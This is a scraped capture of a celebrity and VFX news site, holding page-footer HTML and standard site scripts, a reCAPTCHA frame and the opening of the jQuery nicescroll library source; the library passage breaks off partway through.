									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing &#8220;Free Guy&#8221; VFX Breakdown</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/vfx/what-software-makes-the-best-vfx/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--150x90.png" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--150x90.png 150w, https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--1000x600.png 1000w, https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--450x270.png 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>All You Need to Know About VFX Software and How to Get Started Right Now</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-the-fate-of-the-furious/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing Before &#038; After Hollywood VFX The Fate of the Furious</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-2/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing Before &#038; After Hollywood VFX 2</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/entertainment/amazing-before-after-hollywood-vfx-terminator-dark-fate/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing Before &#038; After Hollywood VFX &#8211; Terminator Dark Fate</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-avatar/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-57-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-57-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-57-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-57-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing Before &#038; After Hollywood VFX Avatar</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
							</ul>

		</div><div id="mvp_sidecat_widget-8" class="foot-widget left relative mvp_sidecat_widget"><h3 class="foot-head">Features</h3>
			<ul class="head-latest-list">
									<li>
													<a href="https://www.famefocus.com/celebrity/15-reasons-meghan-markles-transition-into-the-royal-family-will-be-no-fairy-tale/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2018/04/694940094001_5661025628001_5661023177001-vs-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="meghan markle" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2018/04/694940094001_5661025628001_5661023177001-vs-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2018/04/694940094001_5661025628001_5661023177001-vs-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2018/04/694940094001_5661025628001_5661023177001-vs-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>15 Reasons Meghan Markle&#8217;s Transition Into the Royal Family Will Be No Fairy Tale</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/celebrity/14-celebrities-with-surprising-hidden-skills-and-talents/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2018/04/margot-robbie-los-angeles-premiere-the-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="Margot Robbie Los Angeles Premiere The" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2018/04/margot-robbie-los-angeles-premiere-the-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2018/04/margot-robbie-los-angeles-premiere-the-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2018/04/margot-robbie-los-angeles-premiere-the-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>14 Celebrities with Surprising Hidden Skills and Talents</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/celebrity/10-film-directors-who-couldnt-resist-their-leading-ladies/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2018/03/los-angeles-jan-8-taylor-hackford-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="Los Angeles Jan 8 Taylor Hackford" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2018/03/los-angeles-jan-8-taylor-hackford-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2018/03/los-angeles-jan-8-taylor-hackford-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2018/03/los-angeles-jan-8-taylor-hackford-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>10 Film Directors Who Couldn&#8217;t Resist Their Leading Ladies</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/celebrity/10-of-the-most-ridiculous-christmas-presents-celebrities-give-each-other/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2017/11/rihanna-gift-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="rihanna gift" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2017/11/rihanna-gift-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2017/11/rihanna-gift-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2017/11/rihanna-gift-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>10 of the Most Ridiculous Christmas Presents Celebrities Give Each Other</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/celebrity/10-things-didnt-know-notorious-criminal-charles-manson/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2017/11/1967-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="1967" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2017/11/1967-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2017/11/1967-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>10 Things You Didn’t Know About Notorious Criminal Charles Manson</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/celebrity/10-things-didnt-know-kevin-spacey/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2017/11/kevin-spacey--150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="kevin spacey" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2017/11/kevin-spacey--150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2017/11/kevin-spacey--1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2017/11/kevin-spacey--450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>10 Things You Didn&#8217;t Know About Kevin Spacey</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
							</ul>

		</div>				</div><!--footer-top-->
				<div id="foot-bot" class="left relative">
					<div class="foot-menu relative">
						<div class="menu-about-fame-focus-container"><ul id="menu-about-fame-focus" class="menu"><li id="menu-item-41706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41706"><a href="https://www.famefocus.com/authors/">Authors</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://www.famefocus.com/about/">About</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196"><a href="https://www.famefocus.com/contact-us/">Contact Us</a></li>
<li id="menu-item-41704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41704"><a href="https://www.famefocus.com/random-post/">Random Post</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="https://www.famefocus.com/terms-use/">Terms of Use</a></li>
<li id="menu-item-55042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55042"><a href="https://www.monkeymediainc.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>					</div><!--foot-menu-->
					<div class="foot-copy relative">
						<p><div class="creds"><p>Copyright © 2017 · <a href="http://www.monkeymediainc.com" target="_blank">Monkey Media Inc.</a> · <a href="http://www.monkeymediainc.com/careers/" target="_blank">We Are Hiring!</a></div></p>
					</div><!--foot-copy-->
				</div><!--foot-bot-->
					</div><!--sec-marg-in-->
				</div><!--sec-marg-out-->
			</footer>
		</div><!--content-in-->
	</div><!--content-out-->
		</div><!--site-fixed-->
	</div><!--site-out-->
</div><!--site-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/fame-focus\/*","\/wp-content\/themes\/devoe\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript"></script> 
			<div id="fb-root"></div>
			<script>(function(d, s, id) {
				var js, fjs = d.getElementsByTagName(s)[0];
				if (d.getElementById(id)) return;
				js = d.createElement(s); js.id = id;
				js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&appId=705363276239451&version=v2.3";
				fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
	<script type='text/javascript'>
var q2w3_sidebar_options = new Array();
q2w3_sidebar_options[0] = { "sidebar" : "sidebar", "margin_top" : 50, "margin_bottom" : 0, "stop_id" : "foot-wrap", "screen_max_width" : 767, "screen_max_height" : 0, "width_inherit" : false, "refresh_interval" : 1500, "window_load_hook" : false, "disable_mo_api" : false, "widgets" : ['fme-sidebar-bottom'] };
</script>

<script type="text/javascript">
jQuery(document).ready(function($) {

	// Back to Top Button
    	var duration = 500;
    	$('.back-to-top').click(function(event) {
          event.preventDefault();
          $('html, body').animate({scrollTop: 0}, duration);
          return false;
    	})

	// Main Menu Dropdown Toggle
	$(".menu-item-has-children a").click(function(e){
	  e.stopPropagation();
	  location.href = this.href;
  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass('toggled');
    	  if($('.menu-item-has-children').hasClass('toggled'))
    	  {
    	  $(this).children('ul').toggle();
	  $(".main-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass('tog-minus');
    	  return false;
  	});

	// Main Menu Scroll
	$(window).load(function(){
	  $(".main-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	  $(".head-latest-wrap").niceScroll({cursorcolor:"#ccc",cursorwidth: 7,cursorborder: 0});
	});



});
</script>

<script type="text/javascript" src="https://www.famefocus.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.famefocus.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"770f522f3a","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.famefocus.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.5" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://www.famefocus.com/wp-content/themes/devoe/js/scripts.js?ver=6.8.3" id="devoe-js"></script>
<script type="text/javascript" src="https://www.famefocus.com/wp-content/themes/devoe/js/jquery.nicescroll.js?ver=6.8.3" id="nicescroll-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":50,"margin_bottom":0,"stop_elements_selectors":"foot-wrap","screen_max_width":767,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.famefocus.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
		<script type="text/javascript">
			if(typeof getParameterByName != 'function') {
				function getParameterByName(name) { 
					name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]"); 
					var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"), results = regex.exec(location.search);
					return results === null ? "" : decodeURIComponent(results[1].replace(/\+/g, " ")); 
				}
			}
			var listview = getParameterByName('listview');
			if(listview) {
				if (typeof SetCookie != 'function') {
					function SetCookie(name, value, days) {
						var date, expires;
						if (days) {
							date = new Date();
							date.setTime(date.getTime()+(days*24*60*60*1000));
							expires = "; expires="+date.toGMTString();
						} else {
							expires = "";
						}
						document.cookie=name+"="+value+expires+"; path=/";
					}
				}
				SetCookie('listview', listview, 0);
			}
		</script>
	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3472a608f52d46a4bec39599823b4f09","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 183
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0akPbrVzWBpQwHlogxLAAA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769103111467');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.famefocus.com/wp-content/themes/devoe/js/jquery.nicescroll.js?ver=6.8.3
body_size: 26247
content:
/* jquery.nicescroll
-- version 3.5.0 BETA5
-- copyright 2011-12-13 InuYaksa*2013
-- licensed under the MIT
--
-- http://areaaperta.com/nicescroll
-- https://github.com/inuyaksa/jquery.nicescroll
--
*/

(function(jQuery){

  // globals
  var domfocus = false;
  var mousefocus = false;
  var zoomactive = false;
  var tabindexcounter = 5000;
  var ascrailcounter = 2000;
  var globalmaxzindex = 0;
  
  var $ = jQuery;  // sandbox
 
  // http://stackoverflow.com/questions/2161159/get-script-path
  function getScriptPath() {
    var scripts=document.getElementsByTagName('script');
    var path=scripts[scripts.length-1].src.split('?')[0];
    return (path.split('/').length>0) ? path.split('/').slice(0,-1).join('/')+'/' : '';
  }
  var scriptpath = getScriptPath();
  
  var vendors = ['ms','moz','webkit','o'];
  
  var setAnimationFrame = window.requestAnimationFrame||false;
  var clearAnimationFrame = window.cancelAnimationFrame||false;

  if (!setAnimationFrame) {
    for(var vx in vendors) {
      var v = vendors[vx];
      if (!setAnimationFrame) setAnimationFrame = window[v+'RequestAnimationFrame'];
      if (!clearAnimationFrame) clearAnimationFrame = window[v+'CancelAnimationFrame']||window[v+'CancelRequestAnimationFrame'];
    }
  }
  
  var clsMutationObserver = window.MutationObserver || window.WebKitMutationObserver || false;
  
  var _globaloptions = {
      zindex:"auto",
      cursoropacitymin:0,
      cursoropacitymax:1,
      cursorcolor:"#424242",
      cursorwidth:"5px",
      cursorborder:"1px solid #fff",
      cursorborderradius:"5px",
      scrollspeed:60,
      mousescrollstep:8*3,
      touchbehavior:false,
      hwacceleration:true,
      usetransition:true,
      boxzoom:false,
      dblclickzoom:true,
      gesturezoom:true,
      grabcursorenabled:true,
      autohidemode:true,
      background:"",
      iframeautoresize:true,
      cursorminheight:32,
      preservenativescrolling:true,
      railoffset:false,
      bouncescroll:true,
      spacebarenabled:true,
      railpadding:{top:0,right:0,left:0,bottom:0},
      disableoutline:true,
      horizrailenabled:true,
      railalign:"right",
      railvalign:"bottom",
      enabletranslate3d:true,
      enablemousewheel:true,
      enablekeyboard:true,
      smoothscroll:true,
      sensitiverail:true,
      enablemouselockapi:true,
//      cursormaxheight:false,
      cursorfixedheight:false,      
      directionlockdeadzone:6,
      hidecursordelay:400,
      nativeparentscrolling:true,
      enablescrollonselection:true,
      overflowx:true,
      overflowy:true,
      cursordragspeed:0.3,
      rtlmode:false,
      cursordragontouch:false,
      oneaxismousemode:"auto"
  }
  
  var browserdetected = false;
  
  var getBrowserDetection = function() {
  
    if (browserdetected) return browserdetected;
  
    var domtest = document.createElement('DIV');

    var d = {};
    
		d.haspointerlock = "pointerLockElement" in document || "mozPointerLockElement" in document || "webkitPointerLockElement" in document;
		
    d.isopera = ("opera" in window);
    d.isopera12 = (d.isopera&&("getUserMedia" in navigator));
    d.isoperamini = (Object.prototype.toString.call(window.operamini) === "[object OperaMini]");
    
    d.isie = (("all" in document) && ("attachEvent" in domtest) && !d.isopera);
    d.isieold = (d.isie && !("msInterpolationMode" in domtest.style));  // IE6 and older
    d.isie7 = d.isie&&!d.isieold&&(!("documentMode" in document)||(document.documentMode==7));
    d.isie8 = d.isie&&("documentMode" in document)&&(document.documentMode==8);
    d.isie9 = d.isie&&("performance" in window)&&(document.documentMode>=9);
    d.isie10 = d.isie&&("performance" in window)&&(document.documentMode>=10);
    
    d.isie9mobile = /iemobile.9/i.test(navigator.userAgent);  //wp 7.1 mango
    if (d.isie9mobile) d.isie9 = false;
    d.isie7mobile = (!d.isie9mobile&&d.isie7) && /iemobile/i.test(navigator.userAgent);  //wp 7.0
    
    d.ismozilla = ("MozAppearance" in domtest.style);
		
    d.iswebkit = ("WebkitAppearance" in domtest.style);
    
    d.ischrome = ("chrome" in window);
		d.ischrome22 = (d.ischrome&&d.haspointerlock);
    d.ischrome26 = (d.ischrome&&("transition" in domtest.style));  // issue with transform detection (maintain prefix)
    
    d.cantouch = ("ontouchstart" in document.documentElement)||("ontouchstart" in window);  // detection for Chrome Touch Emulation
    d.hasmstouch = (window.navigator.msPointerEnabled||false);  // IE10+ pointer events
		
    d.ismac = /^mac$/i.test(navigator.platform);
    
    d.isios = (d.cantouch && /iphone|ipad|ipod/i.test(navigator.platform));
    d.isios4 = ((d.isios)&&!("seal" in Object));
    
    d.isandroid = (/android/i.test(navigator.userAgent));
    
    d.trstyle = false;
    d.hastransform = false;
    d.hastranslate3d = false;
    d.transitionstyle = false;
    d.hastransition = false;
    d.transitionend = false;
    
    var check = ['transform','msTransform','webkitTransform','MozTransform','OTransform'];
    for(var a=0;a<check.length;a++){
      if (typeof domtest.style[check[a]] != "undefined") {
        d.trstyle = check[a];
        break;
      }
    }
    d.hastransform = (d.trstyle != false);
    if (d.hastransform) {
      domtest.style[d.trstyle] = "translate3d(1px,2px,3px)";
      d.hastranslate3d = /translate3d/.test(domtest.style[d.trstyle]);
    }
    
    d.transitionstyle = false;
    d.prefixstyle = '';
    d.transitionend = false;
    var check = ['transition','webkitTransition','MozTransition','OTransition','OTransition','msTransition','KhtmlTransition'];
    var prefix = ['','-webkit-','-moz-','-o-','-o','-ms-','-khtml-'];
    var evs = ['transitionend','webkitTransitionEnd','transitionend','otransitionend','oTransitionEnd','msTransitionEnd','KhtmlTransitionEnd'];
    for(var a=0;a<check.length;a++) {
      if (check[a] in domtest.style) {
        d.transitionstyle = check[a];
        d.prefixstyle = prefix[a];
        d.transitionend = evs[a];
        break;
      }
    }
    if (d.ischrome26) {  // use always prefix
      d.prefixstyle = prefix[1];
    }
    
    d.hastransition = (d.transitionstyle);
    
    function detectCursorGrab() {      
      var lst = ['-moz-grab','-webkit-grab','grab'];
      if ((d.ischrome&&!d.ischrome22)||d.isie) lst=[];  // force setting for IE returns false positive and chrome cursor bug
      for(var a=0;a<lst.length;a++) {
        var p = lst[a];
        domtest.style['cursor']=p;
        if (domtest.style['cursor']==p) return p;
      }
      return 'url(http://www.google.com/intl/en_ALL/mapfiles/openhand.cur),n-resize';  // thank you google for custom cursor!
    }
    d.cursorgrabvalue = detectCursorGrab();

    d.hasmousecapture = ("setCapture" in domtest);
    
    d.hasMutationObserver = (clsMutationObserver !== false);
    
    domtest = null;  //memory released

    browserdetected = d;
    
    return d;  
  }
  
  var NiceScrollClass = function(myopt,me) {

    var self = this;

    this.version = '3.5.0 BETA5';
    this.name = 'nicescroll';
    
    this.me = me;
    
    this.opt = {
      doc:$("body"),
      win:false
    };
    
    $.extend(this.opt,_globaloptions);
    
// Options for internal use
    this.opt.snapbackspeed = 80;
    
    if (myopt||false) {
      for(var a in self.opt) {
        if (typeof myopt[a] != "undefined") self.opt[a] = myopt[a];
      }
    }
    
    this.doc = self.opt.doc;
    this.iddoc = (this.doc&&this.doc[0])?this.doc[0].id||'':'';    
    this.ispage = /BODY|HTML/.test((self.opt.win)?self.opt.win[0].nodeName:this.doc[0].nodeName);
    this.haswrapper = (self.opt.win!==false);
    this.win = self.opt.win||(this.ispage?$(window):this.doc);
    this.docscroll = (this.ispage&&!this.haswrapper)?$(window):this.win;
    this.body = $("body");
    this.viewport = false;
    
    this.isfixed = false;
    
    this.iframe = false;
    this.isiframe = ((this.doc[0].nodeName == 'IFRAME') && (this.win[0].nodeName == 'IFRAME'));
    
    this.istextarea = (this.win[0].nodeName == 'TEXTAREA');
    
    this.forcescreen = false; //force to use screen position on events

    this.canshowonmouseevent = (self.opt.autohidemode!="scroll");
    
// Events jump table    
    this.onmousedown = false;
    this.onmouseup = false;
    this.onmousemove = false;
    this.onmousewheel = false;
    this.onkeypress = false;
    this.ongesturezoom = false;
    this.onclick = false;
    
// Nicescroll custom events
    this.onscrollstart = false;
    this.onscrollend = false;
    this.onscrollcancel = false;    
    
    this.onzoomin = false;
    this.onzoomout = false;
    
// Let's start!  
    this.view = false;
    this.page = false;
    
    this.scroll = {x:0,y:0};
    this.scrollratio = {x:0,y:0};    
    this.cursorheight = 20;
    this.scrollvaluemax = 0;
    
    this.checkrtlmode = false;
    
    this.scrollrunning = false;
    
    this.scrollmom = false;
    
    this.observer = false;
    this.observerremover = false;  // observer on parent for remove detection
    
    do {
      this.id = "ascrail"+(ascrailcounter++);
    } while (document.getElementById(this.id));
    
    this.rail = false;
    this.cursor = false;
    this.cursorfreezed = false;  
    this.selectiondrag = false;
    
    this.zoom = false;
    this.zoomactive = false;
    
    this.hasfocus = false;
    this.hasmousefocus = false;
    
    this.visibility = true;
    this.locked = false;
    this.hidden = false; // rails always hidden
    this.cursoractive = true; // user can interact with cursors
    
    this.overflowx = self.opt.overflowx;
    this.overflowy = self.opt.overflowy;
    
    this.nativescrollingarea = false;
    this.checkarea = 0;
    
    this.events = [];  // event list for unbind
    
    this.saved = {};
    
    this.delaylist = {};
    this.synclist = {};
    
    this.lastdeltax = 0;
    this.lastdeltay = 0;
    
    this.detected = getBrowserDetection(); 
    
    var cap = $.extend({},this.detected);
 
    this.canhwscroll = (cap.hastransform&&self.opt.hwacceleration);
    this.ishwscroll = (this.canhwscroll&&self.haswrapper);
    
    this.istouchcapable = false;  // desktop devices with touch screen support
    
//## Check Chrome desktop with touch support
    if (cap.cantouch&&cap.ischrome&&!cap.isios&&!cap.isandroid) {
      this.istouchcapable = true;
      cap.cantouch = false;  // parse normal desktop events
    }    

//## Firefox 18 nightly build (desktop) false positive (or desktop with touch support)
    if (cap.cantouch&&cap.ismozilla&&!cap.isios&&!cap.isandroid) {
      this.istouchcapable = true;
      cap.cantouch = false;  // parse normal desktop events
    }    
    
//## disable MouseLock API on user request

    if (!self.opt.enablemouselockapi) {
      cap.hasmousecapture = false;
      cap.haspointerlock = false;
    }
    
    this.delayed = function(name,fn,tm,lazy) {
      var dd = self.delaylist[name];
      var nw = (new Date()).getTime();
      if (!lazy&&dd&&dd.tt) return false;
